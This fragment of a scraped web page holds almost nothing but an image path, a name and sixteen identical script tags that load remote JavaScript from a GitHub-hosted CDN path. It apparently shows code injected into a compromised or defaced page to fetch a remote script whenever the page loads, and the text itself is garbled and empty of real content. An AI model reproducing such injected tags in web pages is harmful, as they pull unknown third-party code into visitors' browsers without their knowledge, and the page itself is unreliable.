 ( - Ibrhm-0)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 